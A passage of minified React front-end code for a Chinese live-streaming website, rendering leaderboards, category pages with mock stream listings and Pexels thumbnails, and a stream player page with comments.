text-gray-900",children:g.name}),r.jsx("div",{className:"text-sm text-gray-500",children:g.category})]})]}),r.jsxs("div",{className:"text-right",children:[r.jsx("div",{className:"font-semibold text-gray-900",children:g.viewers.toLocaleString()}),r.jsx("div",{className:`text-xs ${g.change.startsWith("+")?"text-green-500":g.change.startsWith("-")?"text-red-500":"text-gray-500"}`,children:g.change!=="0"&&g.change})]})]},g.rank))})]}),r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[r.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(bi,{className:"w-6 h-6 text-pink-500 mr-2"}),"土豪榜单"]}),r.jsx("div",{className:"space-y-4",children:p.map(g=>r.jsxs("div",{className:"flex items-center justify-between p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx("div",{className:`w-8 h-8 rounded-full flex items-center justify-center font-bold text-sm ${g.rank===1?"bg-yellow-400 text-yellow-900":g.rank===2?"bg-gray-300 text-gray-700":"bg-orange-400 text-orange-900"}`,children:g.rank}),r.jsx("img",{src:g.avatar,alt:g.name,className:"w-10 h-10 rounded-full object-cover"}),r.jsx("div",{className:"font-medium text-gray-900",children:g.name})]}),r.jsx("div",{className:"font-semibold text-pink-500",children:g.amount})]},g.rank))})]})]})})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 text-center mb-12 flex items-center justify-center",children:[r.jsx(Cl,{className:"w-8 h-8 text-blue-500 mr-3"}),"即将开始"]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:c.map(g=>r.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 group",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:g.thumbnail,alt:g.title,className:"w-full h-40 object-cover group-hover:scale-105 transition-transform duration-300"}),r.jsx("div",{className:"absolute top-3 left-3 bg-blue-500 text-white px-2 py-1 rounded-full text-xs font-semibold",children:g.type})]}),r.jsxs("div",{className:"p-6",children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:g.title}),r.jsxs("div",{className:"flex items-center text-gray-600 text-sm mb-2",children:[r.jsx(Cl,{className:"w-4 h-4 mr-1"}),g.date," ",g.time]}),r.jsxs("div",{className:"flex items-center text-gray-600 text-sm mb-2",children:[r.jsx(fe,{className:"w-4 h-4 mr-1"}),g.participants," 位主播参与"]}),r.jsxs("div",{className:"flex items-center text-green-600 text-sm mb-4",children:[r.jsx(Xh,{className:"w-4 h-4 mr-1"}),g.prize]}),r.jsx("button",{className:"w-full bg-gradient-to-r from-blue-500 to-purple-600 text-white py-2 rounded-lg hover:shadow-lg transition-all duration-200",children:"设置提醒"})]})]},g.id))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 text-center mb-12 flex items-center justify-center",children:[r.jsx(Ao,{className:"w-8 h-8 text-green-500 mr-3"}),"热门话题"]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-4",children:u.map((g,m)=>r.jsx("div",{className:"bg-white p-4 rounded-lg shadow hover:shadow-md transition-shadow duration-200 cursor-pointer group",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{children:[r.jsx("span",{className:"font-semibold text-gray-800 group-hover:text-pink-500 transition-colors",children:g.tag}),r.jsxs("div",{className:"text-sm text-gray-600",children:[g.count," 讨论"]})]}),r.jsxs("div",{className:"flex items-center text-green-500 text-sm font-semibold",children:[r.jsx(Ao,{className:"w-4 h-4 mr-1"}),g.trend]})]})},m))})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"lg:col-span-2",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(yf,{className:"w-6 h-6 text-purple-500 mr-2"}),"最新动态"]}),r.jsx("div",{className:"space-y-4",children:x.map(g=>r.jsx("div",{className:"bg-gray-50 rounded-lg p-4 hover:bg-gray-100 transition-colors cursor-pointer",children:r.jsxs("div",{className:"flex items-start justify-between",children:[r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[r.jsx("span",{className:"bg-purple-100 text-purple-600 px-2 py-1 rounded-full text-xs font-semibold",children:g.type}),r.jsx("span",{className:"text-gray-500 text-sm",children:g.time})]}),r.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:g.title}),r.jsx("p",{className:"text-gray-600 text-sm",children:g.summary})]}),r.jsx(Rn,{className:"w-5 h-5 text-gray-400 ml-4"})]})},g.id))})]}),r.jsxs("div",{children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(kf,{className:"w-6 h-6 text-yellow-500 mr-2"}),"快速入口"]}),r.jsxs("div",{className:"space-y-4",children:[r.jsx(O,{to:"/login",className:"block bg-gradient-to-r from-pink-500 to-purple-600 text-white p-4 rounded-lg hover:shadow-lg transition-all duration-200",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold mb-1",children:"成为主播"}),r.jsx("p",{className:"text-sm opacity-90",children:"开启你的直播之旅"})]}),r.jsx(Rn,{className:"w-5 h-5"})]})}),r.jsx(O,{to:"/help",className:"block bg-blue-50 text-blue-600 p-4 rounded-lg hover:bg-blue-100 transition-colors",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold mb-1",children:"帮助中心"}),r.jsx("p",{className:"text-sm opacity-75",children:"常见问题解答"})]}),r.jsx(Rn,{className:"w-5 h-5"})]})}),r.jsx(O,{to:"/contact",className:"block bg-green-50 text-green-600 p-4 rounded-lg hover:bg-green-100 transition-colors",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold mb-1",children:"联系客服"}),r.jsx("p",{className:"text-sm opacity-75",children:"24小时在线服务"})]}),r.jsx(Rn,{className:"w-5 h-5"})]})})]})]})]})})}),r.jsx("section",{className:"py-16 bg-gradient-to-r from-indigo-600 via-purple-600 to-pink-600 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[r.jsxs("h2",{className:"text-3xl font-bold mb-8 flex items-center justify-center",children:[r.jsx(cf,{className:"w-8 h-8 mr-3"}),"平台数据"]}),r.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[r.jsxs("div",{children:[r.jsx("div",{className:"text-4xl font-bold mb-2",children:"100万+"}),r.jsx("div",{className:"text-purple-200",children:"注册用户"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-4xl font-bold mb-2",children:"50万+"}),r.jsx("div",{className:"text-purple-200",children:"活跃主播"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-4xl font-bold mb-2",children:"1000万+"}),r.jsx("div",{className:"text-purple-200",children:"月观看时长"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-4xl font-bold mb-2",children:"24/7"}),r.jsx("div",{className:"text-purple-200",children:"全天候服务"})]})]})]})})]})},Ef=()=>{const{type:e}=Kl(),[t,n]=N.useState("grid"),[l,s]=N.useState("viewers"),[i,a]=N.useState("all"),o={music:"音乐直播",dance:"舞蹈表演",talent:"才艺展示",gaming:"游戏直播",chat:"聊天互动"},c={music:Ci,dance:fe,talent:vd,gaming:xd,chat:Wt},f=(y=>{const j={music:[{id:1,title:"经典老歌翻唱 - 怀旧金曲",streamer:"音乐达人小雨",viewers:15420,rating:4.8,duration:"2小时30分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["流行","经典","翻唱"]},{id:2,title:"钢琴即兴演奏",streamer:"钢琴王子",viewers:12100,rating:4.7,duration:"3小时15分",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["钢琴","即兴","古典"]},{id:3,title:"吉他弹唱分享",streamer:"吉他少女",viewers:9450,rating:4.8,duration:"1小时20分",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["吉他","弹唱","原创"]},{id:4,title:"声乐技巧分享课",streamer:"声乐导师",viewers:5230,rating:4.9,duration:"2小时45分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["声乐","教学","技巧"]},{id:5,title:"民谣音乐夜",streamer:"民谣歌手",viewers:7800,rating:4.6,duration:"2小时10分",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["民谣","原创","深夜"]},{id:6,title:"流行歌曲教学",streamer:"音乐老师",viewers:6420,rating:4.7,duration:"1小时45分",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["教学","流行","互动"]}],dance:[{id:1,title:"现代舞蹈教学与表演",streamer:"舞蹈老师莉莉",viewers:8930,rating:4.9,duration:"1小时45分",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["现代舞","教学","表演"]},{id:2,title:"民族舞蹈精品展示",streamer:"舞蹈艺术家",viewers:6780,rating:4.6,duration:"2小时10分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["民族舞","传统","文化"]},{id:3,title:"街舞基础教学",streamer:"街舞达人",viewers:11200,rating:4.8,duration:"1小时30分",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["街舞","Hip-hop","基础"]},{id:4,title:"芭蕾舞基本功训练",streamer:"芭蕾老师",viewers:4560,rating:4.9,duration:"2小时00分",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["芭蕾","基本功","优雅"]},{id:5,title:"拉丁舞激情表演",streamer:"拉丁舞者",viewers:7890,rating:4.7,duration:"1小时15分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["拉丁舞","激情","表演"]},{id:6,title:"古典舞韵味展示",streamer:"古典舞师",viewers:5670,rating:4.8,duration:"1小时50分",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["古典舞","韵味","传统"]}],talent:[{id:1,title:"魔术表演大揭秘",streamer:"魔术师小明",viewers:9850,rating:4.8,duration:"1小时30分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["魔术","揭秘","互动"]},{id:2,title:"书法艺术分享",streamer:"书法大师",viewers:4320,rating:4.9,duration:"2小时15分",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["书法","艺术","传统"]},{id:3,title:"绘画技巧教学",streamer:"画家小李",viewers:6780,rating:4.7,duration:"1小时45分",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["绘画","技巧","教学"]},{id:4,title:"手工制作分享",streamer:"手工达人",viewers:5640,rating:4.6,duration:"2小时00分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["手工","制作","DIY"]},{id:5,title:"相声表演专场",streamer:"相声演员",viewers:8920,rating:4.8,duration:"1小时20分",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["相声","幽默","传统"]},{id:6,title:"朗诵艺术欣赏",streamer:"朗诵家",viewers:3450,rating:4.9,duration:"1小时35分",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["朗诵","艺术","文学"]}],gaming:[{id:1,title:"王者荣耀巅峰对决",streamer:"电竞高手",viewers:25680,rating:4.8,duration:"3小时00分",thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["王者荣耀","竞技","高端局"]},{id:2,title:"和平精英吃鸡教学",streamer:"吃鸡大神",viewers:18920,rating:4.7,duration:"2小时30分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["和平精英","吃鸡","技巧"]},{id:3,title:"英雄联盟排位冲分",streamer:"LOL主播",viewers:22340,rating:4.9,duration:"4小时15分",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["英雄联盟","排位","冲分"]},{id:4,title:"原神探索攻略",streamer:"原神玩家",viewers:14560,rating:4.6,duration:"2小时45分",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["原神","探索","攻略"]},{id:5,title:"我的世界建筑教学",streamer:"MC建筑师",viewers:9870,rating:4.8,duration:"3小时20分",thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["我的世界","建筑","创意"]},{id:6,title:"守望先锋竞技解说",streamer:"守望解说",viewers:11230,rating:4.7,duration:"2小时10分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["守望先锋","竞技","解说"]}],chat:[{id:1,title:"深夜谈心 - 倾听你的故事",streamer:"心理咨询师",viewers:8920,rating:4.9,duration:"2小时00分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["谈心","倾听","温暖"]},{id:2,title:"生活分享 - 日常趣事",streamer:"生活达人",viewers:6540,rating:4.7,duration:"1小时30分",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["生活","分享","日常"]},{id:3,title:"情感电台 - 爱情故事",streamer:"情感主播",viewers:12340,rating:4.8,duration:"2小时15分",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["情感","电台","故事"]},{id:4,title:"学习交流 - 知识分享",streamer:"学霸主播",viewers:4560,rating:4.6,duration:"1小时45分",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["学习","知识","交流"]},{id:5,title:"美食分享 - 今天吃什么",streamer:"美食博主",viewers:9870,rating:4.8,duration:"1小时20分",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["美食","分享","推荐"]},{id:6,title:"旅行见闻 - 世界那么大",streamer:"旅行达人",viewers:7230,rating:4.7,duration:"2小时30分",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["旅行","见闻","分享"]}]};return j[y]||j.music})(e),p=o[e]||"全部分类",x=c[e]||Ci;return r.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsx("div",{className:"mb-8",children:r.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[r.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-pink-500 to-purple-600 rounded-xl flex items-center justify-center",children:r.jsx(x,{className:"w-6 h-6 text-white"})}),r.jsxs("div",{children:[r.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:p}),r.jsx("p",{className:"text-gray-600",children:"发现优质内容，享受精彩直播"})]})]})}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-4 mb-8",children:[r.jsxs("div",{className:"bg-white rounded-lg p-4 text-center",children:[r.jsx("div",{className:"text-2xl font-bold text-pink-500",children:f.filter(y=>y.isLive).length}),r.jsx("div",{className:"text-sm text-gray-600",children:"正在直播"})]}),r.jsxs("div",{className:"bg-white rounded-lg p-4 text-center",children:[r.jsx("div",{className:"text-2xl font-bold text-purple-500",children:f.length}),r.jsx("div",{className:"text-sm text-gray-600",children:"总内容数"})]}),r.jsxs("div",{className:"bg-white rounded-lg p-4 text-center",children:[r.jsx("div",{className:"text-2xl font-bold text-blue-500",children:f.reduce((y,j)=>y+j.viewers,0).toLocaleString()}),r.jsx("div",{className:"text-sm text-gray-600",children:"总观看人数"})]}),r.jsxs("div",{className:"bg-white rounded-lg p-4 text-center",children:[r.jsx("div",{className:"text-2xl font-bold text-green-500",children:(f.reduce((y,j)=>y+j.rating,0)/f.length).toFixed(1)}),r.jsx("div",{className:"text-sm text-gray-600",children:"平均评分"})]})]}),r.jsx("div",{className:"bg-white rounded-lg shadow-sm p-4 mb-6",children:r.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between gap-4",children:[r.jsxs("div",{className:"flex flex-wrap items-center gap-4",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(of,{className:"h-5 w-5 text-gray-500"}),r.jsxs("select",{value:i,onChange:y=>a(y.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-pink-500",children:[r.jsx("option",{value:"all",children:"全部状态"}),r.jsx("option",{value:"live",children:"正在直播"}),r.jsx("option",{value:"recorded",children:"录播内容"})]})]}),r.jsxs("select",{value:l,onChange:y=>s(y.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-pink-500",children:[r.jsx("option",{value:"viewers",children:"观看人数"}),r.jsx("option",{value:"rating",children:"评分排序"}),r.jsx("option",{value:"duration",children:"时长排序"}),r.jsx("option",{value:"newest",children:"最新发布"})]})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("button",{onClick:()=>n("grid"),className:`p-2 rounded-lg ${t==="grid"?"bg-pink-500 text-white":"bg-gray-100 text-gray-600"}`,children:r.jsx(uf,{className:"h-5 w-5"})}),r.jsx("button",{onClick:()=>n("list"),className:`p-2 rounded-lg ${t==="list"?"bg-pink-500 text-white":"bg-gray-100 text-gray-600"}`,children:r.jsx(mf,{className:"h-5 w-5"})})]})]})}),r.jsx("div",{className:t==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6":"space-y-4",children:f.map(y=>r.jsxs("div",{className:`bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow duration-300 ${t==="list"?"flex":""}`,children:[r.jsxs("div",{className:`relative ${t==="list"?"w-64 flex-shrink-0":""}`,children:[r.jsx("img",{src:y.thumbnail,alt:y.title,className:`object-cover ${t==="list"?"w-full h-full":"w-full h-48"}`}),y.isLive&&r.jsxs("div",{className:"absolute top-3 left-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),r.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-70 text-white px-2 py-1 rounded text-xs flex items-center",children:[r.jsx(kt,{className:"w-3 h-3 mr-1"}),y.viewers.toLocaleString()]})]}),r.jsxs("div",{className:`p-4 ${t==="list"?"flex-1":""}`,children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:y.title}),r.jsx("p",{className:"text-gray-600 text-sm mb-2",children:y.streamer}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500 mb-3",children:[r.jsxs("div",{className:"flex items-center",children:[r.jsx(wr,{className:"w-4 h-4 text-yellow-400 mr-1"}),y.rating]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(jr,{className:"w-4 h-4 mr-1"}),y.duration]})]}),r.jsx("div",{className:"flex flex-wrap gap-1 mb-3",children:y.tags.map(j=>r.jsx("span",{className:"bg-gray-100 text-gray-600 px-2 py-1 rounded-full text-xs",children:j},j))}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("span",{className:`px-2 py-1 rounded-full text-xs ${y.isLive?"bg-red-100 text-red-600":"bg-gray-100 text-gray-600"}`,children:y.isLive?"直播中":"录播"}),r.jsx(O,{to:`/player/${y.id}`,className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full text-sm hover:shadow-lg transition-all duration-200",children:"观看"})]})]})]},y.id))}),r.jsx("div",{className:"text-center mt-12 mb-8",children:r.jsx("button",{className:"bg-white border border-gray-300 text-gray-700 px-8 py-3 rounded-full hover:bg-gray-50 transition-colors duration-200",children:"加载更多内容"})})]})})},Pf=()=>{Kl();const[e,t]=N.useState(!1),[n,l]=N.useState(!1),s={id:1,title:"甜美歌声 - 流行金曲演唱会",description:"欢迎来到我的音乐世界！今晚为大家带来最新流行歌曲和经典老歌的精彩演唱。我会根据大家的点歌来演唱，也会分享一些音乐背后的故事。希望我的歌声能给大家带来快乐和温暖。",streamer:{name:"音乐小天使",avatar:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=150",followers:125e3,verified:!0,bio:"专业歌手，热爱音乐创作。希望用歌声传递正能量，与大家分享音乐的美好。"},thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=800",viewers:12580,likes:8920,rating:4.8,duration:"2小时30分",startTime:"2025-01-20 20:00",category:"音乐直播",tags:["流行音乐","翻唱","互动","点歌"],isLive:!0},i=[{id:2,title:"钢琴即兴演奏",streamer:"钢琴王子",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=300",viewers:8500},{id:3,title:"吉他弹唱分享",streamer:"吉他少女",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=300",viewers:6200}],a=[{id:1,user:"音乐爱好者",avatar:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=50",content:"声音太好听了！请唱一首《月亮代表我的心》",time:"5分钟前",likes:23},{id:2,user:"夜猫子",avatar:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=50",content:"每天都来听，从来不失望！",time:"8分钟前",likes:15}];return r.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"lg:col-span-2",children:[r.jsxs("div",{className:"bg-black rounded-xl overflow-hidden mb-6 relative aspect-video",children:[r.jsx("img",{src:s.thumbnail,alt:s.title,className:"w-full h-full object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 flex items-center justify-center",children:r.jsx("button",{className:"bg-white bg-opacity-20 backdrop-blur-sm text-white p-6 rounded-full hover:bg-opacity-30 transition-all duration-200",children:r.jsx(mn,{className:"w-12 h-12"})})}),r.jsxs("div",{className:"absolute top-4 left-4 bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]}),r.jsxs("div",{className:"absolute bottom-4 right-4 bg-black bg-opacity-70 text-white px-3 py-1 rounded text-sm flex items-center",children:[r.jsx(kt,{className:"w-4 h-4 mr-1"}),s.viewers.toLocaleString()," 观看"]})]}),r.jsxs("div",{className:"bg-white rounded-xl p-6 mb-6",children:[r.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:s.title}),r.jsx("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600",children:[r.jsxs("div",{className:"flex items-center",children:[r.jsx(wr,{className:"w-4 h-4 text-yellow-400 mr-1"}),s.rating," 评分"]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(jr,{className:"w-4 h-4 mr-1"}),s.duration]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(Cl,{className:"w-4 h-4 mr-1"}),s.startTime]})]})}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:s.tags.map(o=>r.jsx("span",{className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm",children:o},o))}),r.jsx("p",{className:"text-gray-700 mb-6",children:s.description}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("button",{onClick:()=>l(!n),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-colors ${n?"bg-red-100 text-red-600":"bg-gray-100 text-gray-600 hover:bg-red-100 hover:text-red-600"}`,children:[r.jsx(jt,{className:`w-5 h-5 ${n?"fill-current":""}`}),r.jsx("span",{children:(s.likes+(n?1:0)).toLocaleString()})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 rounded-full bg-gray-100 text-gray-600 hover:bg-blue-100 hover:text-blue-600 transition-colors",children:[r.jsx(El,{className:"w-5 h-5"}),r.jsx("span",{children:"分享"})]})]})]}),r.jsxs("div",{className:"bg-white rounded-xl p-6",children:[r.jsxs("h3",{className:"text-xl font-semibold text-gray-900 mb-4 flex items-center",children:[r.jsx(Wt,{className:"w-5 h-5 mr-2"}),"实时评论"]}),r.jsx("div",{className:"space-y-4 mb-6",children:a.map(o=>r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("img",{src:o.avatar,alt:o.user,className:"w-10 h-10 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"bg-gray-50 rounded-lg p-3",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[r.jsx("span",{className:"font-medium text-gray-900",children:o.user}),r.jsx("span",{className:"text-xs text-gray-500",children:o.time})]}),r.jsx("p",{className:"text-gray-700",children:o.content})]}),r.jsxs("button",{className:"text-xs text-gray-500 mt-1 hover:text-pink-500",children:[o.likes," 赞"]})]})]},o.id))}),r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("img",{src:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=50",alt:"Your avatar",className:"w-10 h-10 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsx("textarea",{placeholder:"发表评论...",className:"w-full p-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 resize-none",rows:3}),r.jsx("div",{className:"flex justify-end mt-2",children:r.jsx("button",{className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-lg hover:shadow-lg transition-all duration-200",children:"发送"})})]})]})]})]}),r.jsxs("div",{className:"lg:col-span-1",children:[r.jsxs("div",{className:"bg-white rounded-xl p-6 mb-6",children:[r.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[r.jsx("img",{src:s.streamer.avatar,alt:s.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:s.streamer.name}),r.jsx("div",{className:"w-5 h-5 bg-blue-500 rounded-full flex items-center justify-center",children:r.jsx("span",{className:"text-white text-xs",children:"✓"})})]}),r.jsxs("div",{className:"flex items-center text-sm text-gray-600",children:[r.jsx(fe,{className:"w-4 h-4 mr-1"}),s.streamer.followers.toLocaleString()," 粉丝"]})]})]}),r.jsx("p",{className:"text-gray-700 text-sm mb-4",children:s.streamer.bio}),r.jsx("button",{onClick:()=>t(!e),className:`w-full py-2 px-4 rounded-lg font-medium transition-colors ${e?"bg-gray-100 text-gray-700 hover:bg-gray-200":"bg-gradient-to-r from-pink-500 to-purple-600 text-white hover:shadow-lg"}`,children:e?"已关注":"关注"})]}),r.jsxs("div",{className:"bg-white rounded-xl p-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),r.jsx("div",{className:"space-y-4",children:i.map(o=>r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-20 h-14 rounded-lg object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-2 mb-1",children:o.title}),r.jsx("p",{className:"text-xs text-gray-600 